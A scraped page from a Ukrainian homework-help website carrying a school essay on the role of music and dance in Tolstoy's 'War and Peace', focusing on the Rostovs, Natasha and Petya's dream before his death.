

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vchys.com.ua/tvir/32732-muzika-v-roman-tolstogo-vyna-y-mir.html
body_size: 15832
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<script data-ad-client="ca-pub-2383127339930356" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<style>
.img_wrapper img{
    position: absolute;
    top: 0;
    width: 100%;
    opacity: 0;
 
    -webkit-transition: opacity 150ms;
    -moz-transition: opacity 150ms;
    -ms-transition: opacity 150ms;
    transition: opacity 150ms;
} 
.short-story {  
  border: solid 1px #ff7b0f;  
  border-radius: 18px;  
  margin: 15px 15px 10px 10px;  
  height: 33%;  
  overflow: hidden;  
  background: #fff5f5;  
  box-shadow: 8px 8px 8px #888;  
  }  

  .img-size img {  
  height: 350px;  
  width: 100%;  
  }  

  #catitle {  
  height: 100px;  
  font-weight: bold;  
  font-size: 13px;  
  text-align: center;  
  padding: 10px 0;  
  margin: 2px 0 0 0;  
  }  

  #catitle a {  
  font-family: 'Times New Roman'; 
    font-size: 16px;
  color: #ff7b0f;  
  text-shadow: 0 1px 1px #d4d4d4;  
  } 

</style>
<style>
.csaretulopsa_logerden{ 
  list-style: none; 
  margin: 0; 
  padding: 0; 
  font: bold 10px 'Lato', sans-serif;  
  display: -webkit-box; 
  display: -ms-flexbox; 
  display: flex; 
  -ms-flex-wrap: wrap; 
  flex-wrap: wrap; 
} 

.csaretulopsa_logerden li { 
  -webkit-box-flex: 1; 
  -ms-flex: 1; 
  flex: 1; 
  min-width: 200px; 
  margin-right: 3px; 
  margin-left: 3px; 
  margin-bottom: 7px; 
} 

.csaretulopsa_logerden li a { 
  display: -webkit-box; 
  display: -ms-flexbox; 
  display: flex; 
  height: 159px; 
  padding: 0 7px; 
  position: relative; 
  overflow: hidden; 
  color: #f7f1f1; 
  outline: none; 
  border: 1px solid rgba(21, 20, 20, 0.15); 
  border-bottom: 7.8px solid rgba(0,0,0,.1); 
  opacity: 1; 
  text-transform: uppercase; 
  font-size: 13.8em; 
  letter-spacing: 0.0555em; 
  background: #ec4442; 
  text-decoration: none; 
  -webkit-box-pack: center; 
  -ms-flex-pack: center; 
  justify-content: center; 
  text-align: center; 
  -webkit-box-align: center; 
  -ms-flex-align: center; 
  align-items: center; 
  -webkit-transition: all .3s; 
  transition: all .3s; 
  text-shadow: 0 1px 0 #1d1c1c; 
} 

/* Create shimmering effect */ 
.csaretulopsa_logerden li a:after{ 
  content: ''; 
  position: absolute; 
  width: 35%; 
  height: 100%; 
  background: white; 
  opacity: .7; 
  top: 0; 
  left: -49.8%; 
  -webkit-transform: skew(-20deg); 
  transform: skew(-20deg); 
  -webkit-transition: all .3s; 
  transition: all .3s; 
} 

.csaretulopsa_logerden li:nth-of-type(2) a{ 
  background: #1dbd2a; 
} 

.csaretulopsa_logerden li:nth-of-type(3) a { 
  background: #3086a5; 
} 

.csaretulopsa_logerden li:nth-of-type(4) a { 
  color: #eae3e3; 
  background: #5f56a7; 
} 

.csaretulopsa_logerden li:nth-of-type(5) a { 
  background: #bd870d; 
} 
.csaretulopsa_logerden li:nth-of-type(6) a { 
  background: #ff9e9e; 
} 
.csaretulopsa_logerden li:nth-of-type(7) a { 
  background: #9ef4ff; 
} 
.csaretulopsa_logerden li:nth-of-type(8) a { 
  background: #51ff00; 
} 
.csaretulopsa_logerden li:nth-of-type(9) a { 
  background: #ff9100; 
} 
.csaretulopsa_logerden li:nth-of-type(10) a { 
  background: #969696; 
} 
.csaretulopsa_logerden li:nth-of-type(11) a { 
  background: #ab0080; 
} 
.csaretulopsa_logerden li a:hover { 
  opacity: .8; 
  -webkit-transition: all .4s; 
  transition: all .4s; 
} 

.csaretulopsa_logerden li a:hover:after{ 
  left: 150%; 
  -webkit-transition: all .4s; 
  transition: all .4s; 
} 

.csaretulopsa_logerden li a:active{ 
  box-shadow: 0 -30px 10px rgba(255,255,255,.2) inset; 
  border-bottom-width: 0; 
  box-shadow: none; 
  border-top: 8px solid rgba(0,0,0,.1); 
  -webkit-transition: none; 
  transition: none; 
} 

@media screen and (max-width:760px){ 
  .csaretulopsa_logerden li a{ 
  font-size: 1.7em; 
  } 
   
}
</style>
   <script type="text/javascript">
function CopyToClipboard(containerid) {
if (document.selection) { 
    var range = document.body.createTextRange();
    range.moveToElementText(document.getElementById(containerid));
    range.select().createTextRange();
    document.execCommand("Copy"); 

} else if (window.getSelection) {
    var range = document.createRange();
     range.selectNode(document.getElementById(containerid));
     window.getSelection().addRange(range);
     document.execCommand("Copy");
     alert("Текст скопійовано. Дякуємо що користуєтесь нашим порталом! 40% доходу від реклами спрямовується на благодійність.") 
}}
  </script>


<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
    <link rel="shortcut icon" type="image/ico" href="https://vchys.com.ua/dowload-ref-tvor/images/favicon.ico" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700&amp;subset=cyrillic" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="https://vchys.com.ua/text-menu/css/normalize.css">
  <link rel="stylesheet" type="text/css" href="https://vchys.com.ua/text-menu/css/slinky.min.css">
  <link rel="stylesheet" type="text/css" href="https://vchys.com.ua/text-menu/css/demo.css">
  <link rel="stylesheet" href="/templates/Vchys/css/sharestyle.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script defer src="/templates/Vchys/js/share.js"></script>

  <link rel="stylesheet" href="https://vchys.com.ua/text-menu/css/devices.min.css" type="text/css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
  <script src="https://vchys.com.ua/text-menu/js/slinky.min.js"></script>
  <link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?f=/templates/Vchys/css/font-awesome.css,/templates/Vchys/css/owl.carousel.css,/templates/Vchys/css/style.css,/templates/Vchys/css/widgets.css,/templates/Vchys/css/engine.css,/templates/Vchys/css/menu.css" />
  
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Музика в романі Толстого «Війна й мир» &raquo; VCHYS.COM.UA - Навчання Онлайн</title>
<meta name="description" content="Музика для героїв Війни й миру  не просто здатність слухати або відтворювати музичні фрази, не тільки настрій. Це стан душі, передчуття чогось важливого, переломного. Недарма епізоди, повязані з" />
<meta name="keywords" content="Наташи, музикою, Музика, наспів, Наташа, героїв, через, просить, музика, показує, героїні, Толстой, князя, знову, тільки, танець, подання, цього, краси, далеке" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="VCHYS.COM.UA - Навчання Онлайн" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Музика в романі Толстого «Війна й мир»" />
<meta property="og:url" content="https://vchys.com.ua/tvir/32732-muzika-v-roman-tolstogo-vyna-y-mir.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://vchys.com.ua/engine/opensearch.php" title="VCHYS.COM.UA - Навчання Онлайн" />
<link rel="alternate" type="application/rss+xml" title="VCHYS.COM.UA - Навчання Онлайн" href="https://vchys.com.ua/rss.xml" /> 
   <script type="text/javascript">
function imgLoaded(img){
    var $img = $(img);
 
    $img.parent().addClass('loaded');
};
  </script>

</head>
    
<body>

<div class="sidebar-left" style="height:100%;background:#fff">



   

</div></div></div>
<div class="overlay-body"></div>
    
<div class="main-wrap fixed-nav">

<header id="header">

<div class="header navbar-fixed-top">
<div class="kd-container">





<nav class="navigation">
<ul class="menu-list">
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-11klas/">11 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-10klas/">10 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-9klas/">9 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-8klas/">8 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-7klas/">7 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-6klas/">6 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-5klas/">5 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-4klas/">4 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-3klas/">3 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-2klas/">2 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-1klas/">1 клас</a></li>
</ul>
</nav>
    
	<div class="header-right">

<div class="top-social-icons">
<div class="list-socials">
<h2 class="widget-title"><a href="https://vchys.com.ua/">Vchys.Com.Ua</a>
</h2>
</div></div>




</div>
    
</div></div>

    <div style="text-align: center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- кк 2 реклама 1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2383127339930356"
     data-ad-slot="1494452228"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async src='https://cse.google.com/cse.js?cx=partner-pub-2383127339930356:ysrdufrqsay'></script><div class="gcse-searchbox-only"></div>
<div class="breadcrumb"><div class="over"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://vchys.com.ua/" itemprop="url"><span itemprop="title">ВЧУСЬ.КОМ.ЮА</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://vchys.com.ua/tvir/" itemprop="url"><span itemprop="title">Твір на тему</span></a></span> &raquo; Музика в романі Толстого «Війна й мир»</span></div></div>

</div>
</header>
	
	

<div class="wrapper-content clearfix" data-sidebar="left">
<div class="kd-container">
<div class="kd-row">
<div class="wrapper-posts">
<div class="kd-col">
 <div>&nbsp;</div>
 <div>&nbsp;</div>
 <div>&nbsp;</div>











    
    
    



 <div>&nbsp;</div><div id='dle-content'><div class="blog-posts post-single">
 <div>&nbsp;</div>
<h1 class="breadcrumb"> <div style="text-align: center;">Музика в романі Толстого «Війна й мир»</div> </h1>
 <div>&nbsp;</div>


<div class="the-excerpt">
	<div class="full-news-content">
	<div id="div1" >
	<i><span style="font-family: &quot;Times New Roman&quot;, Times, serif; font-size: 18px;"><p>Музика для героїв &laquo;Війни й миру&raquo; &ndash; не просто здатність слухати або відтворювати музичні фрази, не тільки настрій. Це стан душі, передчуття чогось важливого, переломного. Недарма епізоди, пов&rsquo;язані з музикою, супроводжують, в основному, Ростових &ndash; найближчій душі письменника героїв. От бал у будинку Ростових з нагоди іменин двох Наталий &ndash; матері й дочки. Квартет, складений з молоді, що охоче співає для гостей. Танці &ndash; не церемонні, не парадні, а від душі, як у колі найближчих. Отут вийде в центр зали літня шановна дама, Марья Дмитрівна, і затанцює на місці очами, плечима, посмішкою, всією мімікою своєї живої, розумної особи. Отут уперше танцює з &laquo;більшим, із приехавшим через границю&raquo; Пьером тринадцятилітня Наташа, і він сприймає її всерйоз, і просить підказувати, тому що &laquo;боїться переплутати фігури&raquo;. Отут вінцем балу стане танець самого хазяїна Іллі Андрійовича Ростова &ndash; знаменитий &laquo;Данило Купор&raquo; &ndash; захоплений вереск підростаючої панянки Наташи: &laquo;Подивитеся на пaпa&raquo; не викличе зауважень, а буде цілком доречне як вираження загальних веселощів. У знаменитого Йогеля краща його учениця Наташа просить станцювати мазурку прославившегося своїм мистецтвом у Польщі Василя Денисова, автор показує нам &ndash; до останнього па! &ndash; злагоджені рухи танцю, ні, злиття з музикою, перетворення в душу самої мазурки</p>
<p>Бути може, тому, відчуваючи вищу єдність із музикою, з миром прекрасного, Денисов пропонує руку й серце шістнадцятирічній Наташе, що ще бере уроки й недавно грав у ляльки. З музикою, що звучить у душі, як втілення чогось чарівного, неповторного, зв&rsquo;язане й перше знайомство князя Андрія з Наташей. Місячна ніч у Втішному, випадково підслуханий розмова з вікна. Заворожена вродою місячної ночі, Наташа не може заснути, захоплюючись, і просить Соню на довершення щастя проспівати з нею разом музичну фразу. От такий романтичной запам&rsquo;ятав її князь Андрій і, звичайно замкнутий, радий був зустрічі на балі, буквально з першого вечора відкривши для неї свою душу, загадавши про можливе одруження на ній. До речі, на тім найпершому наташином балу ні одну з пар, крім Наташи й князя Андрія, не показує Толстой як би &laquo;великим планом&raquo;, зсередини, через радість зіткнення з танцем і музикою, через острах Наташи, що раптом її не запросять на танець, а також початок закоханості князя Андрія</p>
<p>Коли в життя Наташи приходить несправжній, далеке героїні захоплення Курагиным, думка бігти з ним, Толстой показує це на тлі неприродно &ndash; декоративного театрального подання, музики й танцю, сприйманого й превозносимого у світлі, але не зачіпає душу Наташи. Саме під звуки музики, далекій її душі, під покровом такий фальшивої Элен і назріває в Наташе далекий настрій, що ледве не зламав душу героїні. Хочеться особливо зупинитися на епізоді, коли Наташа, після полювання заїхавши в гості до дядюшке, танцює під його гітару: &laquo;Де, як, коли всмоктала в себе з того російського повітря, яким вона дихала, &ndash; ця графинечка, вихована эмигранткойфранцуженкой, &ndash; цей дух, звідки взяла вона ці прийоми, які танці із шаллю давно б повинні витиснути? Але дух і прийоми ці були самі виняткові, росіяни, яких і чекав від її дядюшка&raquo;.</p>
<p>Музика не живе окремо від героїв. Л. Толстой геніально помічає, як &laquo;запік у душі в Миколи й Наташи мотив пісні&raquo;, пояснює всю принадність співу й гри дядюшки: &laquo;Дядюшка співав так, як співає простий народ, з тим повним і наївним переконанням, що в пісні все значення полягає тільки в словах, що наспів сам собою приходить і що окремого наспіву не буває, а що наспів &ndash; так тільки, для складу. Від цього &ndash; те цей несвідомий наспів, як буває наспів птаха, і в дядюшки був незвичайно гарний&raquo;. Музика й танець допомагають нам зрозуміти істинно росіянку душу Наташи, як би підготовляючи до розуміння патріотичного пориву героїні, коли в момент від&rsquo;їзду з Москви вона вимагає вивантажити речі й віддати все підведення пораненим з лементом: &laquo;Що ми німці які?&raquo; Істинно російська дівчина, що жила одним почуттям з Онисією, з іншими дядюшкиными людьми, любовавшимися її танцем, не могла б надійти інакше.</p>
<p>И останній вечір Пети Ростова &ndash; юного офіцера &ndash; добровольця &ndash; у партизанському загоні Василя Денисова. Його чудесний музичний сон, коли реальні звуки: розмови в багаття, скрип возів, звук нагострюється сабли, що, &ndash; сплітаються в якусь фантастичну мелодію й він, Петя, керує цим оркестром. Музика грала всі слышнее й слышнее. Наспів розростався, переходив з одного інструмента в іншій. Відбувалося те, що називається фугою, хоча Петя не мав ні найменшого подання про те, що таке фуга. Кожний інструмент, те схожий на скрипку, то на труби &ndash; але краще й чистіше, ніж скрипки й труби, &ndash; кожний інструмент грав своє й, не догравши ще мотиву, зливався з іншим, що начинали майже теж, і із третім, і із четвертим, і все зливалося в одне й знову розбігалися, і знову зливалися те в урочисте церковне, то в яскраво блискуче й переможне. &laquo;Ах, так, адже це я в сні, &ndash; гойднувшись наперед, сказав собі Петя. &ndash; Це в мене у вухах. А може бути, це моя музика. Ну, знову. Валяй, моя музика! Ну!..&raquo; Це все настільки чудесно й високо, що стає страшно за цього відважного хлопчика, коснувшегося величі, краси й гармонії. Вище &ndash; нікуди, значить&hellip; Назавтра Петя гине в бої, і Лев Толстої підкреслює гіркота втрати &laquo;дивними, гавкаючими звуками&raquo; &ndash; це плаче в забору, довідавшись про смерть юнака, його партизанський командир Василь Денисов</p>
<p>Нехай музика на сторінках роману не виступає на передній план, не приймає участі в ключових епізодах, однаково не повертається мова сказати про неї як про щось другорядному, неважливому, як про далеке тло. Це &ndash; душу героїв, їхній зв&rsquo;язок із чудесним миром краси й гармонії, передбачення подій у їхньому житті, той промінь, що зв&rsquo;язує людини з вищим розумом</p>
<div class="wp_rp_wrap wp_rp_plain" id="wp_rp_first">
<div class="wp_rp_content"></div>
</div><a style="display:none;" href="https://vchys.com.ua/">Vchys: ГДЗ, Решебники , Ответы, Реферати, Твори, Презентації</a><a style="display:none;" href="https://vchys.com.ua/gdz/">ГДЗ, Решебники и Ответы</a></span></i>
	</div>
	</div>	
</div>                

<div id="share">
	<div class="like"><span style="font-family: &quot;Times New Roman&quot;, Times, serif; font-size: 24px;">Пригодилось? Поділись посиланням з друзями!</span></div>
	<div class="social" data-url="https://vchys.com.ua/tvir/32732-muzika-v-roman-tolstogo-vyna-y-mir.html" data-title="Музика в романі Толстого «Війна й мир»">
		<a class="push facebook" data-id="fb"><i class="fa fa-facebook"></i> Facebook</a>
		<a class="push twitter" data-id="tw"><i class="fa fa-twitter"></i> Twitter</a>
		<a class="push vkontakte" data-id="vk"><i class="fa fa-vk"></i> Вконтакті</a>
		<a class="push google" data-id="gp"><i class="fa fa-google-plus"></i> Google+</a>
		<a class="push ok" data-id="ok"><i class="fa fa-odnoklassniki"></i> OK</a>
	</div>
</div>
<div id="comments">
<div id="respond" class="comment-respond">

<h3 class="widget-title">Схожі Твори</h3>
<table class="related-table"><tbody><tr>
<div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/22319-rol-peyzazhu-v-roman-s-turgenieva-batki-dti.html">Роль пейзажу в романі І. С. Тургенєва «Батьки і діти»</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/2675-moie-rdne-msto-varant-1.html">Моє рідне місто (Варіант 2)</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/32574-tihiy-amerikanec-harakteristika-obrazu-faulera-tomasa.html">Тихий американець характеристика образу Фаулера Томаса</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/21545-krasa-prirodi-rdnogo-kraiu-za-poezieiu-zhurba.html">Краса природи рідного краю (за поезією «Журба»)</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/1435-tragchna-dolia-pdgrskogo-selianina-u-tvorah-vana-franka.html">Трагічна доля підгірського селянина у творах Івана Франка</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/8436-mpii-tapasa-shevchenka-ppo-maybutnie-ukpaiini.html">Мpії Таpаса Шевченка пpо майбутнє Укpаїни</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/9096-tragedia-odnieii-selianskoii-rodini-iak-chastka-tragedii-ukraiinskoii-nacii-za-romanom-maria.html">Трагедія однієї селянської родини як частка трагедії української нації (за романом «Марія»)</a></div></div>
 
</tr></tbody></table>
<div>&nbsp;</div>
<div>&nbsp;</div>

 <h2 class="widget-title">Залишити коментар</h2>
<form  method="post" name="dle-comments-form" id="dle-comments-form" >
<div class="contact-double-item">
    
<div class="contact-item">
<label for="name" class="bold">Ваше ім'я</label>
<input id="name" name="name" type="text" placeholder="Ваше імя">
</div>


    
</div>


<div class="contact-item">
<label for="editor" class="bold">Коментар</label>
<div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div>
</div>



<div class="contact-item">
<input type="submit" name="submit" class="btn" value="Відправити">
</div>
                                  
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="32732" /></form>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2383127339930356"
     data-ad-slot="3880919002"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <div>&nbsp;</div>
<h3 id="comments-title" class="widget-title">Коментарів - всього 0</h3>
<ul class="comment-list">

<div id="dle-ajax-comments"></div>

</ul>
</div>
 
</div>

</div>

</div>


    
</div></div>


<style>

a.button13 {
  display: inline-block;
  width: 100%;
  font-size: 80%;
  color: rgba(255,255,255,.9);
  text-shadow: #2e7ebd 0 1px 2px;
  text-decoration: none;
  text-align: center;
  line-height: 1.1;
  white-space: pre-line;
  padding: .7em 0;
  border: 1px solid;
  border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
  border-radius: 6px;
  outline: none;
  background: #60a3d8 linear-gradient(#89bbe2, #60a3d8 50%, #378bce);
  box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}
a.button13:first-line{
  font-size: 170%;
  font-weight: 700;
}
a.button13:hover {
  color: rgb(255,255,255);
  background-image: linear-gradient(#9dc7e7, #74afdd 50%, #378bce);
}
a.button13:active {
  color: rgb(255,255,255);
  border-color: #2970a9;
  background-image: linear-gradient(#5796c8, #6aa2ce);
  box-shadow: none;
}</style>
<div class="sidebar">
<div class="kd-col">
 <div>&nbsp;</div>
  <div>&nbsp;</div>
   <div>&nbsp;</div>
      <div>&nbsp;</div>





<div class="widget ntp-about">
 <div>&nbsp;</div>
<h2 class="widget-title">Реклама</h2>
<div class="widget-content">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- кк 2 реклама 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2383127339930356"
     data-ad-slot="7401385020"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <div>&nbsp;</div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/biography-ukr-lit/">Біографії з української літератури</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/">Твори на тему...</a></div></div>
  <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-miniatyra/">Твір-мініатюра</a></div></div>
    <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-opovidanya/">Твір-оповідання</a></div></div>
	  <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-rozdym/">Твір-роздум</a></div></div>
    <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-opus/">Твір-опис</a></div></div>
    
  <div>&nbsp;</div>
  <h2 class="widget-title">Підручники з біології</h2>
	<ul>
 <li><a href="https://vchys.com.ua/biology/11-klas/">11 Клас</a></li>
 <li><a href="https://vchys.com.ua/biology/10-klas/">10 Клас</a></li>
 <li><a href="https://vchys.com.ua/biology/9-klas/">9 Клас</a></li>  
 <li><a href="https://vchys.com.ua/biology/8-klas/">8 Клас</a></li>  
 <li><a href="https://vchys.com.ua/biology/7-klas/">7 Клас</a></li>   
 <li><a href="https://vchys.com.ua/biology/6-klas/">6 Клас</a></li>  

</ul>
     <div>&nbsp;</div>
  <h2 class="widget-title">Підручники з географії</h2>
	<ul>
<li><a href="https://vchys.com.ua/geography/11-klas/">11 Клас</a></li>
<li><a href="https://vchys.com.ua/geography/10-klas/">10 Клас</a></li>
<li><a href="https://vchys.com.ua/geography/9-klas/">9 Клас</a></li>
<li><a href="https://vchys.com.ua/geography/8-klas/">8 Клас</a></li>
<li><a href="https://vchys.com.ua/geography/7-klas/">7 Клас</a></li>
<li><a href="https://vchys.com.ua/geography/6-klas/">6 Клас</a></li>      
<li><a href="https://vchys.com.ua/geography/5-klas/">5 Клас</a></li>  
<li><a href="https://vchys.com.ua/geography/4-klas/">4 Клас</a></li>         
</ul>
     <div>&nbsp;</div>
  <h2 class="widget-title">Підручники з Всесвітньої історії</h2>
	<ul>
<li><a href="https://vchys.com.ua/worldhistory/11-klas/">11 Клас</a></li>  
<li><a href="https://vchys.com.ua/worldhistory/10-klas/">10 Клас</a></li> 
<li><a href="https://vchys.com.ua/worldhistory/9-klas/">9 Клас</a></li> 
<li><a href="https://vchys.com.ua/worldhistory/8-klas/">8 Клас</a></li> 
<li><a href="https://vchys.com.ua/worldhistory/7-klas/">7 Клас</a></li> 
<li><a href="https://vchys.com.ua/worldhistory/6-klas/">6 Клас</a></li> 
</ul>
  <div>&nbsp;</div>
  <h2 class="widget-title">Підручники з Історії України</h2>
	<ul>
<li><a href="https://vchys.com.ua/historyofukraine/11-klas/">11 Клас</a></li>  
<li><a href="https://vchys.com.ua/historyofukraine/10-klas/">10 Клас</a></li> 
<li><a href="https://vchys.com.ua/historyofukraine/9-klas/">9 Клас</a></li> 
<li><a href="https://vchys.com.ua/historyofukraine/8-klas/"> 8 клас </a></li>
<li><a href="https://vchys.com.ua/historyofukraine/7-klas/"> 7 клас </a></li>
<li><a href="https://vchys.com.ua/historyofukraine/6-klas/"> 6 клас </a></li>
<li><a href="https://vchys.com.ua/historyofukraine/5-klas/"> 5 клас </a></li>

</ul>
  <div>&nbsp;</div>
  <h2 class="widget-title">Підручники з Української літератури</h2>
	<ul>
<li><a href="https://vchys.com.ua/ukrlit/11-klas/">11 Клас</a></li>  
<li><a href="https://vchys.com.ua/ukrlit/10-klas/">10 Клас</a></li> 
<li><a href="https://vchys.com.ua/ukrlit/9-klas/">9 Клас</a></li> 
<li><a href="https://vchys.com.ua/ukrlit/8-klas/"> 8 клас </a></li>
<li><a href="https://vchys.com.ua/ukrlit/7-klas/"> 7 клас </a></li>
<li><a href="https://vchys.com.ua/ukrlit/6-klas/"> 6 клас </a></li>
<li><a href="https://vchys.com.ua/ukrlit/5-klas/"> 5 клас </a></li>

</ul>
  <div>&nbsp;</div>
    <h2 class="widget-title">Підручники з Хімії</h2>
	<ul>
<li><a href="https://vchys.com.ua/himiya/11-klas/">11 Клас</a></li> 

</ul>
  <div>&nbsp;</div>

  <h2 class="widget-title">Реферати</h2>
<ul>
 <li><a href="https://vchys.com.ua/referat/referat-z-arhtekturi/">Архітектура</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-astronomii/">Астрономія</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-aydut/">Аудит</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-bank-sprava/">Банківська справа</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-bjd/">БЖД</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-biologiya/">Біологія</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-byjalter-oblik/">Бухгалтерський облік</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-kafedru/">Військова кафедра</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-geography/">Географія</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-money-kredut/">Гроші і кредит</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-derj-regylyvannya/">Державне регулювання</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-desertatsii-avtoreferatu/">Дисертації та автореферати</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-dilovodstva/">Діловодство</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-prava/">Право</a></li>

</ul>
  <div>&nbsp;</div>
<h2 class="widget-title">Твори з зарубіжної літератури</h2>
<div style="text-align: left;">
<ul>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/">Твори з зарубіжної літератури для 11 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit10klas/">Твори з зарубіжної літератури для 10 класу</a></li>
